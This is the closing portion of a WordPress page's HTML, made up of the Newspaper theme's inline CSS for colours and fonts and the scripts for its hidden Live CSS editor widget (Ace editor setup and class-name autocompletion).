    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #0079b2 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0079b2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0079b2 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #0079b2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0079b2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #0079b2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0079b2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0079b2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0079b2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0079b2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 121, 178, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #0079b2;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #0079b2 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #0a0a0a;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #0a0a0a;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:19px;
	font-style:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:17px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-size:16px;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-size:16px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69700d51b23e4"></textarea>
						<div id="td_live_css_uid_1_69700d51b23e4" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69700d51b23e4');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69700d51b23e4");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 23:18:41 -->